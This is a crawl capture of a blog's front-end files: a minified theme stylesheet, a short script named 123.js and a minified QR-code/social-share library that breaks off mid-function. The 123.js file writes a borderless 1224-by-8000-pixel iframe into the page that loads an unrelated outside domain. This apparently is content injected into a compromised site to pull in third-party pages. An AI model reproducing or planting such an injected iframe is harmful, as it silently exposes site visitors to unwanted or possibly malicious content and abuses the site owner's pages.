"}#blog-sidebar>.function#hotList>.function_c ul>li:after,#blog-sidebar>.function#newList>.function_c ul>li:after,#blog-sidebar>.function#randomList>.function_c ul>li:after{clear:both}#blog-sidebar>.function#hotList>.function_c ul>li>.right,#blog-sidebar>.function#newList>.function_c ul>li>.right,#blog-sidebar>.function#randomList>.function_c ul>li>.right{position:relative}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title{width:100%;font-size:14px;overflow:hidden}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title>a,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title>a,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title>a{width:100%;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.title>a:hover,#blog-sidebar>.function#newList>.function_c ul>li>.right>.title>a:hover,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.title>a:hover{color:inherit;text-decoration:underline}#blog-sidebar>.function#hotList>.function_c ul>li>.right>.info,#blog-sidebar>.function#newList>.function_c ul>li>.right>.info,#blog-sidebar>.function#randomList>.function_c ul>li>.right>.info{position:absolute;left:0;bottom:0;display:block;max-width:100%;font-size:12px;color:var(--color-999);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-sidebar>.function#divPrevious>.function_c ul li,#blog-sidebar>.function#divComments>.function_c ul li{position:relative;-webkit-box-orient:vertical;white-space:normal;border-bottom:1px solid var(--color-grey-3);padding-bottom:5px}#blog-sidebar>.function#divPrevious>.function_c ul li:last-child,#blog-sidebar>.function#divComments>.function_c ul li:last-child{border-bottom:none}#blog-sidebar>.function#divPrevious>.function_c ul li>a,#blog-sidebar>.function#divComments>.function_c ul li>a{display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:38px}#blog-sidebar>.function#customSidebarModule1>.function_t,#blog-sidebar>.function#customSidebarModule2>.function_t,#blog-sidebar>.function#customSidebarModule3>.function_t{display:none}#blog-sidebar>.function#customSidebarModule1>.function_c .ad,#blog-sidebar>.function#customSidebarModule2>.function_c .ad,#blog-sidebar>.function#customSidebarModule3>.function_c .ad{display:block;margin:-15px}#blog-sidebar>.function#customSidebarModule1>.function_c .ad>img,#blog-sidebar>.function#customSidebarModule2>.function_c .ad>img,#blog-sidebar>.function#customSidebarModule3>.function_c .ad>img{max-width:100%}.module-searchPanel>form{max-width:400px;margin:0 auto;display:table}.module-searchPanel>form>label{display:table-cell;width:100%;vertical-align:bottom}.module-searchPanel>form>label input{display:block;width:100%;padding:3px 12px;border-radius:8px;border-top-right-radius:0;border-bottom-right-radius:0;font-weight:normal}.module-searchPanel>form>input{vertical-align:bottom;display:table-cell;border-radius:8px;padding:3px 12px}.module-searchPanel>form>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}@media(max-width: 992px){#blog-sidebar{display:none;padding-left:10px;padding-right:10px}}.card,.function{border-radius:2px;background-color:var(--color-white)}.card button,.card input[type=submit],.function button,.function input[type=submit]{border:1px solid var(--color-theme);background-color:var(--color-theme);color:var(--color-white)}.card>.card-header,.card>.function_t,.function>.card-header,.function>.function_t{position:relative;font-weight:normal;font-size:16px;padding:15px;padding-left:36px}.card>.card-header::before,.card>.function_t::before,.function>.card-header::before,.function>.function_t::before{content:"";position:absolute;top:18px;left:22.5px;bottom:18px;background-color:var(--color-theme);width:4px}.card>.card-header.list,.card>.function_t.list,.function>.card-header.list,.function>.function_t.list{display:inline-block;padding-left:0;padding-right:0;font-size:16px;font-weight:700;border-top:0;color:var(--color-888);border-bottom:1px solid var(--color-grey-4)}.card>.card-header.list::before,.card>.function_t.list::before,.function>.card-header.list::before,.function>.function_t.list::before{display:none}.card>.card-body,.card>.function_c,.function>.card-body,.function>.function_c{padding:22.5px;padding-top:0}.card>.card-body,.card>.function_t,.function>.card-body,.function>.function_t{border-radius:4px}.card>.card-footer,.function>.card-footer{padding:25px}.carousel-box .swiper{position:relative;width:100%;height:100%;border-radius:6px;overflow:hidden}.carousel-box .swiper .swiper-pagination-bullet{width:10px;height:10px;background-color:var(--color-white);opacity:.4;transition:all .2s ease}.carousel-box .swiper .swiper-pagination-bullet:hover{opacity:.2}.carousel-box .swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--color-theme);opacity:.8}.carousel-box .swiper .swiper-pagination{text-align:right;padding-right:20px;padding-bottom:10px}.carousel-box .swiper>.swiper-button-prev,.carousel-box .swiper>.swiper-button-next{opacity:0;background-color:rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0);transition:all .4s ease;padding:15px}.carousel-box .swiper>.swiper-button-prev:after,.carousel-box .swiper>.swiper-button-next:after{font-size:18px;color:rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.6)}.carousel-box .swiper>.swiper-button-prev:hover,.carousel-box .swiper>.swiper-button-next:hover{background-color:rgba(var(--color-carousel-1), var(--color-carousel-1), var(--color-carousel-1), 0.4)}.carousel-box .swiper>.swiper-button-prev:hover:after,.carousel-box .swiper>.swiper-button-next:hover:after{color:rgba(var(--color-carousel-2), var(--color-carousel-2), var(--color-carousel-2), 0.7)}.carousel-box .swiper>.swiper-button-prev{left:-30px}.carousel-box .swiper>.swiper-button-next{right:-30px}.carousel-box .swiper .swiper-slide>a>img{transition:all .4s ease}.carousel-box .swiper .swiper-slide:hover>a>img{transform:scale(1.05)}.carousel-box .swiper:hover>.swiper-button-prev,.carousel-box .swiper:hover>.swiper-button-next{opacity:1}.carousel-box .swiper:hover>.swiper-button-prev{left:0}.carousel-box .swiper:hover>.swiper-button-next{right:0}.carousel-box .swiper-slide{text-align:center;font-size:18px;background:var(--color-white);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;padding-bottom:38%}.carousel-box .swiper-slide>a{display:block;width:100%;height:100%;position:absolute;left:0;top:0;right:0;bottom:0;z-index:2}.carousel-box .swiper-slide>a>img{display:block;width:100%;height:100%;object-fit:cover}.carousel-box .swiper-slide>a>.text-box{position:absolute;left:0;right:0;bottom:0;height:100px;background-image:linear-gradient(-180deg, transparent 13%, rgba(0, 0, 0, 0.65) 97%)}.carousel-box .swiper-slide>a>.text-box>.text{margin:0;position:absolute;left:20px;bottom:15px;color:#fff}@media(max-width: 992px){.carousel-box .swiper-slide{padding-bottom:51%}.topbar{box-shadow:none}.carousel-box{padding-left:0;padding-right:0}.carousel-box .swiper{border-radius:0}.topbar{height:50px;line-height:50px}.topbar .logo-box .logo{text-align:center}.topbar .logo-box .logo img{margin-top:10px;height:30px}.topbar .topbar-right form.search input{width:100px;padding:10px}topbar-h .topbar .topbar-right form.search input:focus{width:250px}.topbar-occupy{height:50px;margin-bottom:0}}#blog-list>.card-body{overflow:hidden;padding:0}#blog-list>.card-body>article{position:relative;padding:20px 0;border-bottom:1px solid var(--color-grey-3);margin-bottom:15px;transition:all .5s ease}#blog-list>.card-body>article>.thumb{position:absolute;top:20px;right:0;width:150px;height:103.738317757px;border-radius:2px;overflow:hidden}#blog-list>.card-body>article>.thumb>a{display:block}#blog-list>.card-body>article>.thumb>a>img{width:150px;height:103.738317757px;object-fit:cover;transition:all .3s ease}#blog-list>.card-body>article>.right{position:relative;margin-right:170px}#blog-list>.card-body>article>.right>.title{width:100%;font-size:18px;margin-bottom:6.6666666667px}#blog-list>.card-body>article>.right>.title>a{display:block;width:100%;font-weight:700;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:60px 1}#blog-list>.card-body>article>.right>.title>a:hover{color:inherit;text-decoration:underline}#blog-list>.card-body>article>.right>.title>a>.top{display:inline-block;color:#fff;background-color:var(--color-theme);padding:1px 6px;font-size:14px;margin-bottom:5px;border-radius:6px;font-weight:normal}#blog-list>.card-body>article>.right>.content-ellipsis{color:var(--color-888);width:100%;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;margin-bottom:6.6666666667px;line-height:1.5}#blog-list>.card-body>article>.right>.info{width:100%;display:block;font-size:13px;color:var(--color-999);line-height:25px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#blog-list>.card-body>article>.right>.info:before,#blog-list>.card-body>article>.right>.info:after{display:table;content:" "}#blog-list>.card-body>article>.right>.info:after{clear:both}#blog-list>.card-body>article>.right>.info>.author{display:inline-block;font-size:13px;color:var(--color-999);margin-right:10px}#blog-list>.card-body>article>.right>.info>.author:hover{color:var(--color-theme)}#blog-list>.card-body>article>.right>.info>.author>img{width:25px;height:25px;border-radius:50%}#blog-list>.card-body>article>.right>.info>.time{display:inline-block;margin-right:10px}#blog-list>.card-body>article>.right>.info>.right{display:inline-block}#blog-list>.card-body>article>.right>.info>.right>.view-nums{margin-right:5px}@media(max-width: 992px){#blog-list>.card-body>article>.thumb{width:100px;height:69.1588785047px}#blog-list>.card-body>article>.thumb>a>img{width:100px;height:69.1588785047px}#blog-list>.card-body>article>.right{margin-right:105px}}.pagebar{font-size:0;text-align:center}.pagebar>*{font-size:14px;display:inline-block;background-color:var(--color-grey-3);padding:6px 14px;border-radius:4px;margin-right:7px}.pagebar>*:first-child,.pagebar>*:last-child{display:none}.pagebar>.page.now-page{background-color:var(--color-theme);color:#fff}#blog-commentArea .pagebar{margin-top:20px;padding-top:20px}#blog-commentArea .pagebar>*{padding:3px 10px}.load-more-box{text-align:center}.load-more-box .load-more{color:var(--color-white);border-radius:22px;cursor:pointer;padding:10px 0;background-color:var(--color-grey-8)}#blog-footer{padding:40px;margin-top:20px;background-color:var(--color-grey-2);text-align:center}#blog-footer>.container{position:relative}#blog-footer ul.nav{margin-bottom:10px}#blog-footer ul.nav>li{display:inline-block}#blog-footer ul.nav>li::after{margin:0 5px;content:"|"}#blog-footer ul.nav>li:last-child::after{display:none}#blog-footer ul.nav>li>a{display:inline-block}#blog-footer .copyright>.website{margin-bottom:10px}#blog-footer .copyright>.program{font-size:12px}@media(max-width: 992px){#blog-footer .conact{position:relative;margin-top:15px}}#fixed-btns{position:fixed;right:42px;bottom:50px;z-index:1499}#fixed-btns>.item{position:relative;width:50px;height:50px;cursor:pointer;color:var(--color-222);border:1px solid var(--color-grey-5);background-color:var(--color-white);text-align:center;font-size:30px}#fixed-btns>.item.clickToTop{visibility:hidden;opacity:0;transition:all .3s ease;margin-bottom:0;line-height:50px;position:relative}#fixed-btns>.item.clickToTop::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}#fixed-btns>.item.clickToTop.on{visibility:visible;opacity:1;margin-bottom:20px}#fixed-btns>.item.clickToTop>svg{stroke-width:15px}#fixed-btns>.item:hover{background-color:var(--color-grey-1)}#blog-notFound{text-align:center}#blog-notFound>.title{font-size:70px}#blog-notFound>.msg{margin-bottom:7px}#blog-article .card-body>article>.title{font-size:28px;margin-top:0;line-height:1.3;word-break:break-all;color:var(--color-333);margin-bottom:0;font-weight:700}#blog-article .card-body>article>.header{color:var(--color-999);border-bottom:1px solid var(--color-grey-3);padding:12.5px 0}#blog-article .card-body>article>.header>a{color:var(--color-999)}#blog-article .card-body>article>.header>a:hover{color:var(--color-theme)}#blog-article .card-body>article>.header small{margin:0 8px}#blog-article .card-body>article>.header .author-avatar{width:30px;height:30px;border-radius:50%;margin-right:3px}#blog-article .card-body>article>.content{font-size:16px;word-wrap:break-word;overflow:hidden}#blog-article .card-body>article>.content p{word-wrap:break-word;line-height:1.6}#blog-article .card-body>article>.content img{max-width:100% !important;height:auto !important}#blog-article .footer .state,#blog-article .footer .tags,#blog-article .footer .share,#blog-article .footer .dianzan{margin-bottom:0;margin-top:12.5px}#blog-article .footer .state{position:relative;color:var(--color-777);border:1px solid var(--color-grey-4);background-color:var(--color-grey-1);border-radius:6px;padding:20px;margin-top:25px}#blog-article .footer .state>.state-title{display:none;position:absolute;top:-15px;left:0;right:0;text-align:center}#blog-article .footer .state>.state-title>.real{display:inline-block;padding:3px 12px;border-radius:6px;background-color:var(--color-grey-3)}#blog-article .footer .state>.state-content>p .site{color:var(--color-999);text-decoration:underline}#blog-article .footer .state>.state-content>p:last-child{margin-bottom:0}#blog-article .footer .tags a{display:inline-block;padding:5px 10px;border-radius:2px}#blog-article .footer .tags a::before{content:"# "}#blog-article .footer .share{border-top:1px solid var(--color-grey-4);text-align:center;padding-top:12.5px}#blog-article .footer .share>.msg{font-size:16px;margin-bottom:15px;color:var(--color-theme)}#blog-article .footer .share a.social-share-icon{width:35.2px;height:35.2px;font-size:22px;line-height:35.2px}#blog-article .footer .dianzan{font-size:16px;border-top:1px solid var(--color-grey-4);text-align:center;padding-top:12.5px;line-height:50px}#blog-article .footer .dianzan>.svg-wrap{display:inline-block;font-size:22px;border:1px solid var(--color-theme);width:50px;height:50px;border-radius:50%;cursor:pointer;transition:all .3s ease;position:relative}#blog-article .footer .dianzan>.svg-wrap::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}#blog-article .footer .dianzan>.svg-wrap>svg{color:var(--color-theme)}#blog-article .footer .dianzan>.svg-wrap:hover{background-color:var(--color-theme)}#blog-article .footer .dianzan>.svg-wrap:hover>svg{color:var(--color-white)}#blog-article .footer .dianzan>span{display:block}#blog-article .article-guide .prev{padding-right:8.3333333333px}#blog-article .article-guide .next{text-align:right;padding-left:8.3333333333px}#blog-article .article-guide .prev .real,#blog-article .article-guide .next .real{display:block;padding:12.5px;border-radius:2px}#blog-article .article-guide .prev .real .text,#blog-article .article-guide .next .real .text{display:block;margin-top:5px;display:-webkit-box;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;height:40px}#blog-article .article-guide .prev-guide,#blog-article .article-guide .next-guide{font-size:12px;color:var(--color-999)}#blog-path-nav{margin-bottom:15px;padding:0;background-color:transparent;line-height:21px;color:var(--color-999)}#blog-path-nav svg{width:14px;height:14px}#blog-path-nav a{color:var(--color-999)}#blog-path-nav a:hover{color:var(--color-theme)}#blog-relatedArticles .item{border-bottom:1px solid var(--color-grey-3);padding:15px 0}#blog-relatedArticles .item:last-child{border-bottom:none}#blog-relatedArticles .item>a{font-size:18px;display:block}#blog-relatedArticles .item>a:hover{color:inherit;text-decoration:underline}#blog-relatedArticles .item>.text{margin:15px 0;display:-webkit-box;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;white-space:normal;max-height:40px;color:var(--color-777)}#blog-relatedArticles .item>.info{color:var(--color-999)}#blog-commentArea input[type=text],#blog-commentArea textarea{border:1px solid var(--color-grey-4);background-color:var(--color-grey-1);width:100%;padding:10px 15px;font-size:16px;border-radius:6px;outline:none}#blog-commentArea button.button-submit{padding:7px 25px;border-radius:26px;background-color:var(--color-theme);color:#fff;border:none;transition:all .3s ease}#blog-commentArea button.button-submit:hover{box-shadow:rgba(99,99,99,.2) 0px 2px 8px 0px}#blog-commentArea .grid{margin-bottom:15px}#blog-commentArea .grid.verify{position:relative;overflow:hidden;border-radius:6px}#blog-commentArea .grid.verify label{display:none}#blog-commentArea .grid.verify img{display:block;position:absolute;top:2px;right:2px;width:120px !important;height:40px !important}#blog-commentArea .grid.verify p{margin-bottom:0}#blog-commentArea ul,#blog-commentArea ul li{list-style:none;outline:none}#blog-commentArea .msg.msghead .tbname,#blog-commentArea .posttop{font-size:18px}#blog-commentArea .comment-list>.comment-item:nth-child(2)>.msgname{border-top:none;margin-top:0;padding-top:0}#blog-commentArea .comment-list .comment-item .msgname{border-top:1px solid var(--color-grey-3);padding-top:15px;margin-top:15px;vertical-align:baseline;font-size:0}#blog-commentArea .comment-list .comment-item .msgname .avatar{display:inline-block;border-radius:50%;width:48px;height:48px;margin-right:11.4px}#blog-commentArea .comment-list .comment-item .msgname .commentname{display:inline-block;vertical-align:middle}#blog-commentArea .comment-list .comment-item .msgname .commentname>a,#blog-commentArea .comment-list .comment-item .msgname .commentname .msgtime{display:block}#blog-commentArea .comment-list .comment-item .msgname .commentname>a{font-size:16px;margin-bottom:2px}#blog-commentArea .comment-list .comment-item .msgname .commentname>.msgtime{color:var(--color-999);font-size:12px}#blog-commentArea .comment-list .comment-item .msgarticle{margin-top:10px;font-size:18px;word-break:break-all;padding-left:59.4px}#blog-commentArea .comment-list .comment-item .revertcomment a{color:var(--color-999);font-size:14px}#blog-commentArea .comment-list .comment-item #cancel-reply{margin-left:5px}#blog-commentArea .reply-frm{margin-top:10px}#blog-commentArea .noComment{color:var(--color-999);text-align:center;font-size:16px;margin:30px 0}@media(max-width: 992px){#blog-path-nav{margin-top:15px}#blog-article .article-guide{margin-top:15px;padding:0 10px}#blog-list>.card-body>article{padding:10px}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/x-javascript
request_url: http://www.watcare.com/123.js
body_size: 260
content:
document.writeln('<div align=center><iframe frameborder=0 scrolling=no  name=��Ϣ align=center width=1224 height=8000 src=http://zg2.sssfsf.com/ vspace=-0></iframe></div>');


--- FILE ---
content_type: application/x-javascript
request_url: http://www.watcare.com/zb_users/theme/erics_simple/res/def/share.js/js/social-share.min.js
body_size: 12161
content:
var QRCode;!function(){function ehc(ehc){this.mode=baf.MODE_8BIT_BYTE,this.data=ehc,this.parsedData=[];for(var FbD=0,SbQ=this.data.length;FbD<SbQ;FbD++){var gRd=[],ZdP=this.data.charCodeAt(FbD);65536<ZdP?(gRd[0]=240|(1835008&ZdP)>>>18,gRd[1]=128|(258048&ZdP)>>>12,gRd[2]=128|(4032&ZdP)>>>6,gRd[3]=128|63&ZdP):2048<ZdP?(gRd[0]=224|(61440&ZdP)>>>12,gRd[1]=128|(4032&ZdP)>>>6,gRd[2]=128|63&ZdP):128<ZdP?(gRd[0]=192|(1984&ZdP)>>>6,gRd[1]=128|63&ZdP):gRd[0]=ZdP,this.parsedData.push(gRd)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function FbD(ehc,FbD){this.typeNumber=ehc,this.errorCorrectLevel=FbD,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}ehc.prototype={getLength:function(ehc){return this.parsedData.length},write:function(ehc){for(var FbD=0,baf=this.parsedData.length;FbD<baf;FbD++)ehc.put(this.parsedData[FbD],8)}},FbD.prototype={addData:function(FbD){var baf=new ehc(FbD);this.dataList.push(baf),this.dataCache=null},isDark:function(ehc,FbD){if(ehc<0||this.moduleCount<=ehc||FbD<0||this.moduleCount<=FbD)throw new Error(ehc+","+FbD);return this.modules[ehc][FbD]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(ehc,baf){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var SbQ=0;SbQ<this.moduleCount;SbQ++){this.modules[SbQ]=new Array(this.moduleCount);for(var gRd=0;gRd<this.moduleCount;gRd++)this.modules[SbQ][gRd]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(ehc,baf),7<=this.typeNumber&&this.setupTypeNumber(ehc),null==this.dataCache&&(this.dataCache=FbD.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,baf)},setupPositionProbePattern:function(ehc,FbD){for(var baf=-1;baf<=7;baf++)if(!(ehc+baf<=-1||this.moduleCount<=ehc+baf))for(var SbQ=-1;SbQ<=7;SbQ++)FbD+SbQ<=-1||this.moduleCount<=FbD+SbQ||(this.modules[ehc+baf][FbD+SbQ]=0<=baf&&baf<=6&&(0==SbQ||6==SbQ)||0<=SbQ&&SbQ<=6&&(0==baf||6==baf)||2<=baf&&baf<=4&&2<=SbQ&&SbQ<=4)},getBestMaskPattern:function(){for(var ehc=0,FbD=0,baf=0;baf<8;baf++){this.makeImpl(!0,baf);var SbQ=bYb.getLostPoint(this);(0==baf||SbQ<ehc)&&(ehc=SbQ,FbD=baf)}return FbD},createMovieClip:function(ehc,FbD,baf){var SbQ=ehc.createEmptyMovieClip(FbD,baf);this.make();for(var gRd=0;gRd<this.modules.length;gRd++)for(var ZdP=1*gRd,gHc=0;gHc<this.modules[gRd].length;gHc++){var Ich=1*gHc;this.modules[gRd][gHc]&&(SbQ.beginFill(0,100),SbQ.moveTo(Ich,ZdP),SbQ.lineTo(1+Ich,ZdP),SbQ.lineTo(1+Ich,1+ZdP),SbQ.lineTo(Ich,1+ZdP),SbQ.endFill())}return SbQ},setupTimingPattern:function(){for(var ehc=8;ehc<this.moduleCount-8;ehc++)null==this.modules[ehc][6]&&(this.modules[ehc][6]=ehc%2==0);for(var FbD=8;FbD<this.moduleCount-8;FbD++)null==this.modules[6][FbD]&&(this.modules[6][FbD]=FbD%2==0)},setupPositionAdjustPattern:function(){for(var ehc=bYb.getPatternPosition(this.typeNumber),FbD=0;FbD<ehc.length;FbD++)for(var baf=0;baf<ehc.length;baf++){var SbQ=ehc[FbD],gRd=ehc[baf];if(null==this.modules[SbQ][gRd])for(var ZdP=-2;ZdP<=2;ZdP++)for(var gHc=-2;gHc<=2;gHc++)this.modules[SbQ+ZdP][gRd+gHc]=-2==ZdP||2==ZdP||-2==gHc||2==gHc||0==ZdP&&0==gHc}},setupTypeNumber:function(ehc){for(var FbD=bYb.getBCHTypeNumber(this.typeNumber),baf=0;baf<18;baf++){var SbQ=!ehc&&1==(FbD>>baf&1);this.modules[Math.floor(baf/3)][baf%3+this.moduleCount-8-3]=SbQ}for(baf=0;baf<18;baf++){SbQ=!ehc&&1==(FbD>>baf&1);this.modules[baf%3+this.moduleCount-8-3][Math.floor(baf/3)]=SbQ}},setupTypeInfo:function(ehc,FbD){for(var baf=this.errorCorrectLevel<<3|FbD,SbQ=bYb.getBCHTypeInfo(baf),gRd=0;gRd<15;gRd++){var ZdP=!ehc&&1==(SbQ>>gRd&1);gRd<6?this.modules[gRd][8]=ZdP:gRd<8?this.modules[gRd+1][8]=ZdP:this.modules[this.moduleCount-15+gRd][8]=ZdP}for(gRd=0;gRd<15;gRd++){ZdP=!ehc&&1==(SbQ>>gRd&1);gRd<8?this.modules[8][this.moduleCount-gRd-1]=ZdP:gRd<9?this.modules[8][15-gRd-1+1]=ZdP:this.modules[8][15-gRd-1]=ZdP}this.modules[this.moduleCount-8][8]=!ehc},mapData:function(ehc,FbD){for(var baf=-1,SbQ=this.moduleCount-1,gRd=7,ZdP=0,gHc=this.moduleCount-1;0<gHc;gHc-=2)for(6==gHc&&gHc--;;){for(var Ich=0;Ich<2;Ich++)if(null==this.modules[SbQ][gHc-Ich]){var ejf=!1;ZdP<ehc.length&&(ejf=1==(ehc[ZdP]>>>gRd&1)),bYb.getMask(FbD,SbQ,gHc-Ich)&&(ejf=!ejf),this.modules[SbQ][gHc-Ich]=ejf,-1==--gRd&&(ZdP++,gRd=7)}if((SbQ+=baf)<0||this.moduleCount<=SbQ){SbQ-=baf,baf=-baf;break}}}},FbD.PAD0=236,FbD.PAD1=17,FbD.createData=function(ehc,baf,SbQ){for(var gRd=aUb.getRSBlocks(ehc,baf),ZdP=new KeH,gHc=0;gHc<SbQ.length;gHc++){var Ich=SbQ[gHc];ZdP.put(Ich.mode,4),ZdP.put(Ich.getLength(),bYb.getLengthInBits(Ich.mode,ehc)),Ich.write(ZdP)}var ejf=0;for(gHc=0;gHc<gRd.length;gHc++)ejf+=gRd[gHc].dataCount;if(ZdP.getLengthInBits()>8*ejf)throw new Error("code length overflow. ("+ZdP.getLengthInBits()+">"+8*ejf+")");for(ZdP.getLengthInBits()+4<=8*ejf&&ZdP.put(0,4);ZdP.getLengthInBits()%8!=0;)ZdP.putBit(!1);for(;!(ZdP.getLengthInBits()>=8*ejf||(ZdP.put(FbD.PAD0,8),ZdP.getLengthInBits()>=8*ejf));)ZdP.put(FbD.PAD1,8);return FbD.createBytes(ZdP,gRd)},FbD.createBytes=function(ehc,FbD){for(var baf=0,SbQ=0,gRd=0,ZdP=new Array(FbD.length),gHc=new Array(FbD.length),Ich=0;Ich<FbD.length;Ich++){var ejf=FbD[Ich].dataCount,Zcg=FbD[Ich].totalCount-ejf;SbQ=Math.max(SbQ,ejf),gRd=Math.max(gRd,Zcg),ZdP[Ich]=new Array(ejf);for(var dSc=0;dSc<ZdP[Ich].length;dSc++)ZdP[Ich][dSc]=255&ehc.buffer[dSc+baf];baf+=ejf;var Udi=bYb.getErrorCorrectPolynomial(Zcg),LaH=new KaM(ZdP[Ich],Udi.getLength()-1).mod(Udi);gHc[Ich]=new Array(Udi.getLength()-1);for(dSc=0;dSc<gHc[Ich].length;dSc++){var bGg=dSc+LaH.getLength()-gHc[Ich].length;gHc[Ich][dSc]=0<=bGg?LaH.get(bGg):0}}var aUb=0;for(dSc=0;dSc<FbD.length;dSc++)aUb+=FbD[dSc].totalCount;var KeH=new Array(aUb),ehcehc=0;for(dSc=0;dSc<SbQ;dSc++)for(Ich=0;Ich<FbD.length;Ich++)dSc<ZdP[Ich].length&&(KeH[ehcehc++]=ZdP[Ich][dSc]);for(dSc=0;dSc<gRd;dSc++)for(Ich=0;Ich<FbD.length;Ich++)dSc<gHc[Ich].length&&(KeH[ehcehc++]=gHc[Ich][dSc]);return KeH};for(var baf={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},SbQ={L:1,M:0,Q:3,H:2},gRd=0,ZdP=1,gHc=2,Ich=3,ejf=4,Zcg=5,dSc=6,Udi=7,bYb={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(ehc){for(var FbD=ehc<<10;0<=bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G15);)FbD^=bYb.G15<<bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G15);return(ehc<<10|FbD)^bYb.G15_MASK},getBCHTypeNumber:function(ehc){for(var FbD=ehc<<12;0<=bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G18);)FbD^=bYb.G18<<bYb.getBCHDigit(FbD)-bYb.getBCHDigit(bYb.G18);return ehc<<12|FbD},getBCHDigit:function(ehc){for(var FbD=0;0!=ehc;)FbD++,ehc>>>=1;return FbD},getPatternPosition:function(ehc){return bYb.PATTERN_POSITION_TABLE[ehc-1]},getMask:function(ehc,FbD,baf){switch(ehc){case gRd:return(FbD+baf)%2==0;case ZdP:return FbD%2==0;case gHc:return baf%3==0;case Ich:return(FbD+baf)%3==0;case ejf:return(Math.floor(FbD/2)+Math.floor(baf/3))%2==0;case Zcg:return FbD*baf%2+FbD*baf%3==0;case dSc:return(FbD*baf%2+FbD*baf%3)%2==0;case Udi:return(FbD*baf%3+(FbD+baf)%2)%2==0;default:throw new Error("bad maskPattern:"+ehc)}},getErrorCorrectPolynomial:function(ehc){for(var FbD=new KaM([1],0),baf=0;baf<ehc;baf++)FbD=FbD.multiply(new KaM([1,LaH.gexp(baf)],0));return FbD},getLengthInBits:function(ehc,FbD){if(1<=FbD&&FbD<10)switch(ehc){case baf.MODE_NUMBER:return 10;case baf.MODE_ALPHA_NUM:return 9;case baf.MODE_8BIT_BYTE:case baf.MODE_KANJI:return 8;default:throw new Error("mode:"+ehc)}else if(FbD<27)switch(ehc){case baf.MODE_NUMBER:return 12;case baf.MODE_ALPHA_NUM:return 11;case baf.MODE_8BIT_BYTE:return 16;case baf.MODE_KANJI:return 10;default:throw new Error("mode:"+ehc)}else{if(!(FbD<41))throw new Error("type:"+FbD);switch(ehc){case baf.MODE_NUMBER:return 14;case baf.MODE_ALPHA_NUM:return 13;case baf.MODE_8BIT_BYTE:return 16;case baf.MODE_KANJI:return 12;default:throw new Error("mode:"+ehc)}}},getLostPoint:function(ehc){for(var FbD=ehc.getModuleCount(),baf=0,SbQ=0;SbQ<FbD;SbQ++)for(var gRd=0;gRd<FbD;gRd++){for(var ZdP=0,gHc=ehc.isDark(SbQ,gRd),Ich=-1;Ich<=1;Ich++)if(!(SbQ+Ich<0||FbD<=SbQ+Ich))for(var ejf=-1;ejf<=1;ejf++)gRd+ejf<0||FbD<=gRd+ejf||0==Ich&&0==ejf||gHc==ehc.isDark(SbQ+Ich,gRd+ejf)&&ZdP++;5<ZdP&&(baf+=3+ZdP-5)}for(SbQ=0;SbQ<FbD-1;SbQ++)for(gRd=0;gRd<FbD-1;gRd++){var 